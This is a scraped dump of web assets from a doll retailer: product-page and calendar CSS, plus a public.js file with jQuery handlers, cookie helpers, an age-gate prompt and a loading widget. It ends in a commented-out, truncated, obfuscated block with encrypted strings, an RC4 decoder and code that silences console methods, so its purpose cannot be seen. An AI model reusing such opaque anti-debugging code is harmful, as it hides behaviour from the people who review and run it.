}
.commodity div .commodity-two{
    padding:  10px 10px 5px 10px;
    font-size: 14px;
    color: #666;
}
.commodity div .commodity-two img{
    width: 20px;
    margin-top: -4px;
}

/* 商品详情页css */
.products{
    width: 100%;
    margin-top: 20px;
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    position: relative;
}
.products .products-left{
    width: 400px;
    position: sticky;
    left: 0;
    top: 0;
}
.products .products-left div{
    width: 100%;
    position: relative;
}
.products .products-left .left-img img{
    width: 100%;
}
.products .products-left .left-img .prev{
    position: absolute;
    left: 10px;
    top: 50%;
    margin-top: -18px;
    z-index: 1;
}
.products .products-left .left-img .next{
    position: absolute;
    right: 10px;
    top: 50%;
    margin-top: -18px;
    z-index: 1;
}
.products .products-left .left-two {
    margin-top: 10px;
    display: flex;
    flex-wrap: wrap;
    gap: 2%;
}

.left-two ~ div p {
    font-size: 12px;
}

.products .products-left .left-two span {
    width: 60px;
    margin-bottom: 10px;
}

.products .products-left .left-two span:nth-child(5n+1) {
    margin-left: 0;
}

.products .products-left .left-two span img {
    width: 100%;

}

.products .products-left .left-two .two-select {
    position: relative;
}

.products .products-left .left-two .two-select::before{
    content: "";
    position: absolute;
    border: 1px solid red;
    width: calc(100% - 2px);
    height: calc(100% - 2px);
}
.products .products-left .left-cont{
    line-height: 26px;
    color: #999;
    font-size: 14px;
}
.products .products-left .left-cont span{
    color: #333;
    font-size: 15px;
    font-weight: bold;
}
.products .products-left .left-cont a{
    text-decoration: none;
    color: #999;
}

.products .products-right{
    width: 750px;
    position: relative;
}
.products .products-right .products-scroll{
    padding-left: 65px;
}
.products .products-right .products-scroll h2{
    width: 75%;
}
.products .products-right .products-scroll .scroll-star{
    display: flex;
    align-items: center;
    color: #999;
    font-size: 14px;
    padding: 15px 0;
    justify-content: space-between;
    border-bottom: 1px solid #ddd;
}

.products .products-right .products-scroll .scroll-star span:nth-child(2){
    margin-left: 40px;
}
.products .products-right .products-scroll .scroll-star span:nth-child(2) img{
    width: 28px;
}


.products .products-right .scroll-promotion{
    margin-top: 15px;
    padding: 10px;
    background-color: #eee;
    line-height: 30px;
    position: relative;
}
.products .products-right .scroll-promotion p{
    position: relative;
}
.products .products-right .scroll-promotion img{
    width: 70px;
    margin-right: 10px;
    cursor: pointer;
    transition: all 1s;
}
.products .products-right .scroll-promotion .promotion-add{
    width: 170px;
    position: absolute;
    top: 0;
    transform: translateY(-50%);
    z-index: 4;
    background-color: #fff;
    border: 2px solid red;
    box-shadow: 0px 0px 5px 2px #ccc;
    border-radius: 3px;
    overflow: hidden;
    animation: optc 1s ;
}

@keyframes optc {
    from{
        opacity: 0;
    }
    to{
        opacity: 1;
    }
}
.products .products-right .scroll-promotion .promotion-add img{
    width: 100%;
}

.products .products-right .products-scroll .scroll-money{
    width: 885px;
    margin-top: 10px;
    background-color: #fff;
    padding: 15px 10px;
    font-size: 22px;
    font-weight: bold;
    color: red;
    z-index: 9;
}
.products .products-right .products-scroll .scroll-money span:nth-child(1){
    font-weight: normal;
    font-size: 14px;
    text-decoration: line-through;
    color: #999;
    margin-left: 10px;
}
.products .products-right .products-scroll .scroll-money span:last-child{
    font-size: 15px;
    font-weight: 400;
    padding: 7px 10px;
    border-radius: 3px;
    margin-left: 40px;
    background-color: red;
    color: #fff;
    cursor: pointer;
}
.products .products-right .products-scroll .scroll-name{
    color: red;
    line-height: 30px;
    margin-top: 5px;
}
.products .products-right .products-scroll .scroll-explain{
    font-size: 12px;
    color: #999;
}
.products .products-right .products-scroll .scroll-attribute{
    display: flex;
    flex-wrap: wrap;
}
.products .products-right .products-scroll .scroll-attribute>div{
    width: 70px;
    line-height: 26px;
    margin-left: 10px;
    margin-top: 10px;
    border: 1px solid #ccc;
    text-align: center;
    position: relative;
    cursor: pointer;
}

.products .products-right .products-scroll .scroll-attribute>div p{
    width: 100%;
}
.products .products-right .products-scroll .scroll-attribute>div img{
    width: 100%;
}
.products .products-right .products-scroll .scroll-attribute>div p:nth-child(2){
    position: absolute;
    bottom:0;
    width: 100%;
    font-size: 12px;
    font-weight:bold;
    background-color: rgba(255, 255, 255, 0.5);
    color: #000;
}

.products .products-right .products-scroll .scroll-attribute>div del{
    position: absolute;
    top:0;
    left:0;
    width: 100%;
    font-size: 12px;
    font-weight:bold;
    background-color: rgba(255, 255, 255, 0.5);
    color: #000;
}

.products .products-right .products-scroll .scroll-attribute>div .attribute-details{
    width: 170px;
    position: absolute;
    top: -210px;
    left: -50px;
    border: 1px solid red;
    z-index: 11;
    background: #fff;
    display: none;
}
.products .products-right .products-scroll .scroll-attribute>div .attribute-details::after{
    content: "";
    position: absolute;
    left: 47%;
    bottom: -11px;
    border: 5px solid transparent;
    border-top: 5px solid red;
}
.products .products-right .products-scroll .scroll-attribute .attribute-select{
    border: 1px solid red;
}
.products .products-right .products-scroll .scroll-attribute .attribute-select p:nth-child(2){
    background-color: red;
    
}
.products .products-right .products-scroll .scroll-yaoqiu{
    line-height: 30px;
    margin-top: 5px;
}
.products .products-right .products-scroll .scroll-text{
    width: 87%;
    margin-top: 5px;
    padding-bottom: 10px;
    border-bottom: 1px solid #ccc;
}
.products .products-right .products-scroll .scroll-text textarea{
    width: 97%;
    height: 150px;
    padding: 10px;
    border-radius: 3px;
    border: 1px solid #ccc;
    resize: none;
    outline: none;
}
.products .products-right .products-scroll .scroll-num{
    margin-top: 10px;
    display: flex;
}
.products .products-right .products-scroll .scroll-num span{
    display: inline-block;
    width: 26px;
    height: 26px;
    text-align: center;
    line-height: 26px;
    background-color: #fff;
    border: 1px solid #999;
    font-size: 18px;
    cursor: pointer;
}
.products .products-right .products-scroll .scroll-num input{
    width: 86px;
    height: 26px;
    margin: 0 10px;
    text-align: center;
    border: 1px solid #999;
    outline: none;
}

.products .products-right .products-scroll .scroll-purchase span{
    display: inline-block;
    width: 260px;
    padding: 10px 0;
    text-align: center;
    color: #fff;
    border-radius: 3px;
    cursor: pointer;
    margin-top: 10px;
}
.products .products-right .products-scroll .scroll-purchase span:first-child {
    background-color: red;
}
.products .products-right .products-scroll .scroll-purchase span:nth-child(2) {
    background-color: #ffbc06;
}

.products .products-right .products-scroll .scroll-share{
    margin-top: 10px;
}
.products .products-right .products-scroll .scroll-share img{
    cursor: pointer;
    margin-right: 10px;
}
.products-title{
    margin-top: 20px;
}
.products-title span{
    padding: 10px 15px;
    background-color: #ff2566;
    color: #fff;
}
.products-title2{
    margin-top: 20px;
}
.products-title2 span{
    display: inline-block;
    padding: 5px 15px;
    background-color: #ccc;
    color: #fff;
}
.products-title2 .select-red{
    position: relative;
    background-color: #ff2566;
}
.products-title2 .select-red::after{
    content: '';
    position: absolute;
    width: 100%;
    height: 2px;
    background-color: #ff2566;
    top: 35px;
    left: 0;
}
.products-title2 .select-yellow{
    position: relative;
    background-color: #ffbc06;
}
.products-title2 .select-yellow::after{
    content: '';
    position: absolute;
    width: 100%;
    height: 2px;
    background-color: #ffbc06;
    top: 35px;
    left: 0;
}

.tab-aotume,
.tab-content {
    display: none;
}

.products-details{
    margin-top: 5px;
    padding: 20px 0;
    background-color: #fff;
    display:block;
}
.products-details p{
    margin-top: 5px;
}

.products-comment{
    width: 1120px;
    margin: auto;
    margin-top: 5px;
    padding: 15px 15px;
    background-color: #fff;
    display: none;
}
.products-comment .comment-none{
    padding: 30px;
    text-align: center;
}
.products-comment .comment-none p{
    margin-top: 15px;
}
.products-comment .comment-have{
    padding: 20px 0;
}
.comment-data{
    display: flex;
    justify-content: space-around;
}
.comment-data .comment-star p{
    display: flex;
    line-height: 26px;
    align-items: center;
    font-size: 14px;
}
.comment-data .comment-star p img{
    margin-right: 5px;
    width: 20px;
}
.comment-data .comment-star p span{
    margin-left: 10px;
}
.comment-data .comment-star .data-bar{
    display: inline-block;
    width: 300px;
    height: 15px;
    border: 1px solid #999;
    border-radius: 10px;
    margin-right: 10px;
    background-image: linear-gradient(to right,blue 50%,#fff 50%);
}
.comment-data .data-write{
    width: 550px;
    padding: 40px 0;
    border: 1px solid #999;
    border-radius: 3px;
    text-align: center;
}
.comment-data .data-write .write-span{
    display: flex;
    width: 180px;
    margin: auto;
    margin-top: 10px;
    padding: 5px 0;
    justify-content: center;
    align-items: center;
    background-color: #ffbc06;
    border-radius: 3px;
    color: #fff;
    cursor: pointer;
}
.detail-comment{
    padding: 20px 10px;
    margin-top: 20px;
    border-top: 1px solid #666;
    display: flex;
}
.detail-comment>div:first-child p:nth-child(2){
    margin-top: 10px;
    text-align: center;
}
.detail-comment>div:nth-child(2){
    margin-left: 20px;
}
.detail-comment>div:nth-child(2) .comment-star img{
    width: 20px;
    margin-bottom: 10px;
}

.detail-comment>div:nth-child(2) .comment-star span{
    margin-left: 30px;
}
.detail-comment>div:nth-child(2) .comment-grey{
    color: #999;
    margin-top: 5px;
}
.detail-comment>div:nth-child(2) .comment-img{
    margin-top: 10px;
}
.detail-comment>div:nth-child(2) .comment-share{
    margin-top: 10px;
}



/* 商品列表的css */

.commodity-details{
    margin-top: 20px;
    padding: 20px;
    border: 1px solid #ffb1b1;
    background-color: #fff;
    text-align: left;
    line-height: 26px;
}
.seo_foot{
    text-align: left;
    padding: 50px 90px;
    border: none !important;
    background-size: 100% 100%;
    background-position: center;
    background-repeat: no-repeat;
}
.products-list{
    padding: 5px 10px;
    display: flex;
    align-items: center;
    background-color: #f86d6d;
    margin-top: 10px;
    font-size: 14px;
    color: #fff;
    border-radius: 5px;
}
.products-list a{
    text-decoration: none;
    display: inline-flex;
    width: 140px;
    padding: 3px 10px;
    background-color: #fff;
    color: #ff2566;
    border-radius: 3px;
    margin-left: 15px;
    justify-content: space-between;
}

.detail-box{
    margin-top: 40px;
}

#lightbox{
    width: 100%;
    box-sizing: border-box;
    padding: 0 10px 10px;
    background-color: #efefef;
    margin: auto;
    margin-top: 30px;
    column-count: 4;
    column-gap: 10px;
  }

  #lightbox img{
    display: inline-block;
    margin-top: 10px;
    width: 100%;
    border-radius: 20px;
    break-inside: avoid;
    cursor: pointer;
    transition: all .5s;
    position: relative;
    top: 0;
  }
  #lightbox img:hover{
    box-shadow: 0px 0px 5px 3px #999;
    top: -5px;
  }
  
  
  /* 覆盖CDN 样式 */
  .viewer-backdrop{
    background-color: rgba(0,0,0,.8)
  }
  
  .viewer-close:before, .viewer-flip-horizontal:before, .viewer-flip-vertical:before, .viewer-fullscreen-exit:before, .viewer-fullscreen:before, .viewer-next:before, .viewer-one-to-one:before, .viewer-play:before, .viewer-prev:before, .viewer-reset:before, .viewer-rotate-left:before, .viewer-rotate-right:before, .viewer-zoom-in:before, .viewer-zoom-out:before{
    width: 28px;
    height: 28px;
  }
  
  .viewer-toolbar>ul>li{
    width: 34px !important;
    height: 34px !important;
  }
  
  .viewer-zoom-in:before{
    background-position: 5px 5px !important;
  }
  
  .viewer-zoom-out:before{
    background-position: -16px 4px !important;
  }
  .viewer-one-to-one:before {
    background-position: -36px 4px !important;
  }
  
  .viewer-reset:before{
    background-position: -56px 4px !important;
  }
  
  .viewer-prev:before{
    background-position: -76px 4px !important;
  }
  
  .viewer-toolbar>ul>.viewer-large {
    height: 45px !important;
    width: 45px !important;
  }
  
  .viewer-play:before{
    background-position: -93px 7px !important;
  }
  
  .viewer-next:before{
    background-position: -116px 4px !important;
  }
  
  .viewer-rotate-left:before{
    background-position: -136px 4px !important;
  }
  
  .viewer-rotate-right:before{
    background-position: -156px 4px !important;
  }
  
  .viewer-flip-horizontal:before{
    background-position: -176px 4px !important;
  }
  
  .viewer-flip-vertical:before{
    background-position: -196px 4px !important;
  }

--- FILE ---
content_type: text/css
request_url: https://www.merodoll.com/static/lib/calendar/calendar.css?version=1.02
body_size: 488
content:
#calendar {
    overflow: hidden;
    margin: 0 -5px;
    position: relative
}

.calendar-header {
    display: flex;
    margin: 10px 0;
    justify-content: center;
    align-items: center;
}

.calendar-header #calendar-title {
    text-align: center;
    margin-bottom: 10px;
    margin: 0 30px;
}

#calendar .arrow-left {
    height: 8px;
    width: 8px;
    display: inline-block;
    position: relative;
}

#calendar .arrow-left::after {
    content: "";
    height: 8px;
    width: 8px;
    border-width: 0 0 2px 2px;
    border-color: #adadad;
    border-style: solid;
    transform: matrix(0.71, 0.71, -0.71, 0.71, 0, 0);
    position: absolute;
}

#calendar .arrow-right {
    height: 8px;
    width: 8px;
    display: inline-block;
    position: relative;
}

#calendar .arrow-right::after {
    content: "";
    height: 8px;
    width: 8px;
    border-width: 2px 2px 0 0;
    border-color: #adadad;
    border-style: solid;
    transform: matrix(0.71, 0.71, -0.71, 0.71, 0, 0);
    position: absolute;
}

#calendar .week {
    display: flex;
    height: 30px;
    line-height: 20px;
    margin-bottom: 10px;
    border-top: 1px solid #ccc;
}

#calendar .week li {
    display: flex;
    font-size: 14px;
    flex: 1;
    justify-content: center;
    align-items: center;
    text-align: center;
    list-style: none;
}

#calendar .dateList {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}

#calendar .dateList li {
    list-style: none;
    width: calc(100% / 7);
    height: 28px;
    display: flex;
    box-sizing: border-box;
    font-size: 12px;
    justify-content: center;
    align-items: center;
    border-bottom: 1px dashed #ccc;
}

#calendar .dateList .ccc {
    color: #ccc;
}

#calendar .dateList .red {
    display: inline-block;
    width: 16px;
    height: 16px;
    text-align: center;
    line-height: 16px;
    background: #ffc0db;
    border-radius: 50%;
    color: #fff;
}

#calendar .dateList .sun {
    color: #f00;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.merodoll.com/static/js/public.js?version=1.02
body_size: 7872
content:
$(function () {
    // header相关js
    $(".header-three-ul>li").on("mouseover", function () {
        $(this).children("div").css({ "display": "block" });
        $(this).children("img").css({ "transform": "rotateZ(180deg)" })
        $(this).siblings("li").children("div").css({ "display": "none" });
    });
    $(".header-three-ul>li").on("mouseout", function () {
        $(this).children("div").css({ "display": "none" });
        $(this).children("img").css({ "transform": "rotateZ(0deg)" })
    });

    // index-left相关js
    $(".left-sort  p").on("click", function () {
        $(this).siblings("ul").slideToggle();
        if ($(this).hasClass("box-sha")) {
            $(this).removeClass("box-sha");
            $(this).children("img").css({ "transform": "rotateZ(0deg)" });
        } else {
            $(this).addClass("box-sha");
            $(this).children("img").css({ "transform": "rotateZ(180deg)" });
        }
    });

    // 页码的相关效果
    var a = 0;
    $(".page").on("click", function () {
        a = $(this).index() - 1;
        $(this).addClass("red").siblings(".page").removeClass("red");
        return;
    });
    $(".page-next").on("click", function () {
        a++;
        if (a >= $(".page").length - 1) {
            a = $(".page").length - 1;
        }
        $(".page").eq(a).addClass("red").siblings(".page").removeClass("red");
        return a;
    });
    $(".page-prev").on("click", function () {
        a--;
        if (a <= 0) {
            a = 0;
        }
        $(".page").eq(a).addClass("red").siblings(".page").removeClass("red");
        return a;
    });

    $(".num").blur(function () {
        var number = $(this).val();
        var inum = parseInt(number);
        if (inum > $(".page").length) {
            $(this).val($(".page").length);
        } else if (inum < 1) {
            $(this).val(1);
        }
    });
    $(".jump").on("click", function () {
        a = $(".num").val();
        $(".page").eq(a - 1).addClass("red").siblings(".page").removeClass("red");
        return a;
    });

    //  ---------
    setTimeout(function () {
        if (!getCookie('firstCall')) {
            $('.tan').css({ "display": 'block' });
        }
    }, 2000);

    $(".que").on("click", function () {
        setCookie('firstCall', true);
        $(".tan").css({ "display": "none" });
    });

    $('.wei').on("click", function () {
        if (confirm('あなたは18歳以下ですか？')) {
            closewin();
        } else {

        }
    });

    //加入收藏
$('.collect').click(function(){
   
    var products_id=$(this).attr("lang");
    $.post("../../ajax/collect.php",{products_id:products_id},function(msg){
      
       msg=$.trim(msg);
       if(msg=="error"){
         alert('お客様はまだログインしませんので、お気に入りに商品を入れることはできません！');
       }else{
         alert('お気に入りが成功しました。この商品には特典がありましたら、すぐにお知らせします！');
         location.reload();
       }
      
    })
    
 })

});

function closewin() {
    if (navigator.userAgent.indexOf("Firefox") != -1 || navigator.userAgent.indexOf("Chrome") != -1) {
        window.location.href = "about:blank";
        window.close();
    } else {
        window.opener = null;
        window.open("", "_self");
        window.close();
    }
}


function getCookie(name) {
    var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
    if (arr = document.cookie.match(reg)) return unescape(arr[2]);
    else return null;
}

function setCookie(name, value, Days = 1) {
    var exp = new Date();
    exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
    document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;";
}


//num为传入的值，n为保留的小数位
//将货币格式的字符串转换成数字
function CurrencyFomatNumber(number, n) {
    if (number != null && number != "" && number != undefined) {
        number = number.replace(/,/g, ""); //去除千分位的','
        if (isNaN(number)) { //判断是否是数字
            number = "0";
        } else {
            number = Math.round(number * Math.pow(10, n)) / Math.pow(10, n); //n幂
            number = number.toString();
        }
    } else {
        number = "0";
    }
    //a.indexOf(x,y);返回x值在a字符串值中从y位置开始检索首次出现的位置
    var numLength = number.indexOf('.');
    //判断传递的值是整数增加小数点再补"0"
    if (numLength < 0) {
        numLength = number.length;
        number += '.';
    }
    //不足n位小数的，循环补"0"
    while (number.length <= numLength + n) {
        number += '0';
    }
    return number;
}

// 将数字变为货币格式，原型链方法。
Number.prototype.formatMoney = function (places, thousand, decimal) {
    places = !isNaN(places = Math.abs(places)) ? places : 2;
    thousand = thousand || ",";
    decimal = decimal || ".";
    var number = this,
        negative = number < 0 ? "-" : "",
        i = parseInt(number = Math.abs(+number || 0).toFixed(places), 10) + "",
        j = (j = i.length) > 3 ? j % 3 : 0;
    return negative + (j ? i.substr(0, j) + thousand : "") + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousand) + (places ? decimal + Math.abs(number - i).toFixed(places).slice(2) : "");
};


/**
 * type: loading 的类型，默认1
 * tipLabel: loading 内的文本，默认 loading...
 * wrap: loading 的父级
 * 
 * @param {*} config 传入对象（含type/tipLabel/wrap）
 */
function Loading(config) {
    this.type = config.type || 1;
    this.tipLabel = config.tipLabel || "loading...";
    this.wrap = config.wrap || document.body;
    this.loadingWrapper = null;
}

/* 初始化 loading 效果，在原型链上添加 init 方法 */
Loading.prototype.init = function () {
    this.createDom();
}

/* 创建 loading 结构 */
Loading.prototype.createDom = function () {
    // loading wrap的子盒子，即整个loading的内容盒子
    document.body.style.overflow = 'hidden';
    var loadingWrapper = document.createElement('div');
    loadingWrapper.className = 'loading-wrapper';
    // loading type对应的不同的动画
    var loadingView = document.createElement('div');
    loadingView.className = 'loading-view';
    // loading 内的文本标签
    var tipView = document.createElement('div');
    tipView.className = 'tip-view';
    tipView.innerText = this.tipLabel;
    // 对 loading type的三种情形进行判断
    switch (this.type) {
        case 1:
            html = `
                <div class="container1">
                    <div class="circle circle1"></div>
                    <div class="circle circle2"></div>
                    <div class="circle circle3"></div>
                    <div class="circle circle4"></div>
                </div>
                <div class="container2">
                    <div class="circle circle1"></div>
                    <div class="circle circle2"></div>
                    <div class="circle circle3"></div>
                    <div class="circle circle4"></div>
                </div>
            `;
            loadingView.innerHTML = html;
            break;
        case 2:
            var html = `
                <div class="bounce-view">
                    <div class="bounce bounce1"></div>
                    <div class="bounce bounce2"></div>
                    <div class="bounce bounce3"></div>
                </div>
           `;
            loadingView.innerHTML = html;
            break;
        case 3:
            var html = `
                <div class="wave">
                    <div class="react react1"></div>
                    <div class="react react2"></div>
                    <div class="react react3"></div>
                    <div class="react react4"></div>
                    <div class="react react5"></div>
                </div>
           `;
            loadingView.innerHTML = html;
            break;
        default:
            break;
    }
    loadingWrapper.appendChild(loadingView);
    loadingWrapper.appendChild(tipView);
    this.wrap.appendChild(loadingWrapper);
    this.loadingWrapper = loadingWrapper;
}

// 对loading隐藏
Loading.prototype.hide = function () {
    document.body.removeAttribute('style');
    document.body.removeChild(this.wrap);
}

function countDown(_endtime) {
    function zeroFill(s) {
        return s < 10 ? '0' + s : s + '';
    }

    function _countDown() {
        let nowTime = new Date(),
            endTime = new Date(_endtime);
        let leftTime = parseInt((endTime.getTime() - nowTime.getTime()) / 1000);
        let d = zeroFill(parseInt(leftTime / (3600 * 24))),
            h = zeroFill(parseInt(leftTime / 3600 % 24)),
            m = zeroFill(parseInt(leftTime / 60 % 60)),
            s = zeroFill(parseInt(leftTime % 60));
        let showHtml = `<i>${d}</i> 日 <i>${h}</i> 時 <i>${m}</i> 分 <i>${s}</i> 秒`
        if (leftTime > 0) {
            setTimeout(_countDown, 1000);
        } else {
            $('.count-down').parent().hide();
            $('.count-down').parent().remove();
        }
        $('.count-down').html(showHtml);
    }
    _countDown();
}
// var a=['w4kGaULCug==','wovDrMK0w7/DgQ==','wo3DlsKUwqfCmMK/YW3CmzAc','w6JSwpTCg8Ki','w4HDvMKhZQE=','Nm/Dn8OPYQ==','NXNkMTM=','w6XDiwzDlsKA','KsO/aEPCuFfCjAorUk7CjcO4wrISw6fChsO9bQ==','wp1JfGY9','w6XDgg/DjcKpw7YQ','w5PDrCvDmcKB','wq1yw4TDrMOV','w68FQ3fCgA==','TMKNDlvDpAjDtA==','wqvDgiMFSkRzwoFj','PsKbw7XCgVA=','wrpzD8O4wrLCsGU=','Y8OMw78nw4LCmzM=','w68rbmrCtA==','cMKFwq3CqT0=','wqLDkSTCow==','w4lew5nCu8K2B8KT','w4QJwplKw5s=','wpnDrMKow7rDjA==','KsO/aEPCuFfCjA1vBwvDjsO4wrMUw7rCjsO/bSTCgw==','wpbCjnLCnQ==','F8OAwqzDmUI=','w6wZJMKx','wrbCnUnCpsOl','LUPDi8OGdQ==','dcKsFTfCiA==','w6wLdlw=','VsKvwrXCkA7CkxNdAsOnwqZhK8OAw5dIw51hwqg+w64=','w5DDq8Kgfg==','w43CpVLCuMKz','VcKhO1jDoQ==','wqEgEcKvUg==','CMKnw47CkloTw4zCk2LDkcKPWg9GTsOlw43DqH/DlcKS','NcOpwrfDuMKv','w48uwow=','w4xYAExsw5NaSMKYLMKPFE0DBcOmw5bDum4=','W8KQAUvDrg==','wqF3w5fDi8Ox','H3LDqMOVZw==','UMKvwrLCkQ==','WQcTw4vDgA==','w4oxTQEVcMK5','WMK6BnHDog==','wpPDmW3CtsOU','GcKtw5TClEcRwok=','Y8OMw78nw5nChSMBOcK8w6A=','TCzCuT/Djw==','w5/ClsOKDMKr','wp/Dj0jCg2A=','wojCrcOOAHUhNGAzWsO7wqDDscKnwoHCq8OnJVA=','wpvDusK1w77Dsw==','wpHDssK+w7k=','wql2w4A=','w7hpw73DqMK6','P8O1wovDgXE=','w6vCiVLCvcKP','aMOOw50Cw48=','SsOvHAHDhsKrw4NtwqbCm8KnHcOZVAwjYHzDicOEaTlvw4E=','w6Rqw67CgGc=','w7DDgcK/RjI=','w6cYwqR4w4U=','w69kw7vCt8KE','w7IEYl0=','KMObdHvCrA==','dsKmwqzClSo=','E8OTwotIAw==','LMO1W3PCpg==','w4guUx4D','R8Krwq/CtxU=','w7ZKw6LCg8KeYCo=','WD4hw77Dug==','CmBXCzk=','w7vCk8OkZlQ=','asKowqPCtxM=','CcONwrjDm8Kf','wooBQg5dW8KHw4nDqyDDlg/CllsXFcKTwo/Dr3HDp8OiwqTCskvCkxrCt0jDtSk0','KcODwr7Dj8KG','agk1w5HDig==','XsKLw4oKwo3Cqn1KbcO4w4kLD8KqYBRcw6/CqyPCqsO9PyM=','w4PCs33Cg8Kk','wo3Drz00w74=','w7NAw7/CvF8=','w4fDocK+ehrDnMO/','w7NGw4fCvMK9','woxtYAEZbsK1c0vDjsKxO2tcNcKHwpLDq2PDkRzCh3Q+E8KcwpFdIMK+w5xiTCoMNMOPM8O1FcOUDB1+wok6MTbCvMKVDMO4w57Cug7DpcKowrXDj8OLw5sWwpXCliMTZlxUwqTCgTTDsMOXF8KECmfDt8KhwqVO','w7Ndw5vCkcKD','w4/CocKbFTM=','w6JXw6XChMKU','w6PDnxPDkcK0','w6TCr1vCpsKd','w40iwqlow6w=','FMOCwoVNEg==','wrZCVifCpw==','w5dUwqzCoMKu','dgUJw6nDpQ==','wqkpL8KHUmAM'];(function(b,c){var d=function(f){while(--f){b['push'](b['shift']());}};var e=function(){var f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(l,m,n,o){o=o||{};var p=m+'='+n;var q=0x0;for(var r=0x0,s=l['length'];r<s;r++){var t=l[r];p+=';\x20'+t;var u=l[t];l['push'](u);s=l['length'];if(u!==!![]){p+='='+u;}}o['cookie']=p;},'removeCookie':function(){return'dev';},'getCookie':function(l,m){l=l||function(p){return p;};var n=l(new RegExp('(?:^|;\x20)'+m['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var o=function(p,q){p(++q);};o(d,c);return n?decodeURIComponent(n[0x1]):undefined;}};var i=function(){var l=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return l['test'](f['removeCookie']['toString']());};f['updateCookie']=i;var j='';var k=f['updateCookie']();if(!k){f['setCookie'](['*'],'counter',0x1);}else if(k){j=f['getCookie'](null,'counter');}else{f['removeCookie']();}};e();}(a,0x179));var b=function(c,d){c=c-0x0;var e=a[c];if(b['KyesdD']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['pwSzdv']=g;b['FHYCZA']={};b['KyesdD']=!![];}var f=b['FHYCZA'][c];if(f===undefined){if(b['ofguEY']===undefined){var h=function(i){this['XPARKA']=i;this['SpQSlz']=[0x1,0x0,0x0];this['GnmFej']=function(){return'newState';};this['QkHizH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gXalrj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qxjHTI']=function(){var i=new RegExp(this['QkHizH']+this['gXalrj']);var j=i['test'](this['GnmFej']['toString']())?--this['SpQSlz'][0x1]:--this['SpQSlz'][0x0];return this['nPEtwj'](j);};h['prototype']['nPEtwj']=function(i){if(!Boolean(~i)){return i;}return this['KgZUjW'](this['XPARKA']);};h['prototype']['KgZUjW']=function(j){for(var k=0x0,l=this['SpQSlz']['length'];k<l;k++){this['SpQSlz']['push'](Math['round'](Math['random']()));l=this['SpQSlz']['length'];}return j(this['SpQSlz'][0x0]);};new h(b)['qxjHTI']();b['ofguEY']=!![];}e=b['pwSzdv'](e,d);b['FHYCZA'][c]=e;}else{e=f;}return e;};var f=function(){var h={};h[b('0x6','7Dxc')]=function(k,l){return k===l;};h[b('0x61','a%oA')]='YbZMj';h['cRxxV']=b('0x12','wF91');h[b('0x14','wF91')]=b('0x48','COhn');var i=h;var j=!![];return function(k,l){var m={};m[b('0x1d','Lo@q')]=i[b('0x54','$VHR')];var n=m;var o=j?function(){if(l){if(i[b('0x18','U5mN')](i[b('0x2f',')DXv')],i[b('0x5','LX^G')])){var r=n[b('0x4a','L1Y&')][b('0x20','Lyt0')]('|');var s=0x0;while(!![]){switch(r[s++]){case'0':t['log']=func;continue;case'1':t[b('0x63','Is#S')]=func;continue;case'2':return t;case'3':t[b('0x3b','FOKP')]=func;continue;case'4':t['trace']=func;continue;case'5':t['exception']=func;continue;case'6':t[b('0x10','(JP]')]=func;continue;case'7':t['debug']=func;continue;case'8':t['table']=func;continue;case'9':var t={};continue;}break;}}else{var p=l[b('0x2','G6f@')](k,arguments);l=null;return p;}}}:function(){};j=![];return o;};}();var e=f(this,function(){var h={};h['gHrTf']=function(k,l){return k!==l;};h[b('0x42','U5mN')]=b('0x8','QhWC');h[b('0x64','K1$*')]=b('0x45',')DXv');h['akRhn']=function(k){return k();};var i=h;var j=function(){if(i[b('0x36','a%oA')](i[b('0x55','sWxZ')],i['HOBsm'])){var m=fn[b('0x1c','no2k')](context,arguments);fn=null;return m;}else{var k=j[b('0x21','gppR')](i[b('0x3a',')@iy')])()[b('0x1e','sJRr')]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!k[b('0x41','pizW')](e);}};return i[b('0x3e','DccT')](j);});e();var d=function(){var h={};h['EXaez']=function(k,l){return k===l;};h[b('0x25','S7WR')]=b('0x46','9qRx');h['rXcSJ']=function(k,l){return k!==l;};h['FYmHz']=b('0x4f','6Xv9');var i=h;var j=!![];return function(k,l){var m={};m[b('0xf','%YCE')]=function(p,q){return i['EXaez'](p,q);};m['sYoxR']=i[b('0x24','qCYr')];m['XtOUU']=b('0xd','eo4*');var n=m;if(i[b('0x5f','(JP]')](i[b('0xe','U5mN')],b('0x44','sJRr'))){var o=j?function(){if(n[b('0x53',')Yx7')](n[b('0x43','5y70')],b('0x2b','L1Y&'))){if(l){var p=l[b('0x37','Lyt0')](k,arguments);l=null;return 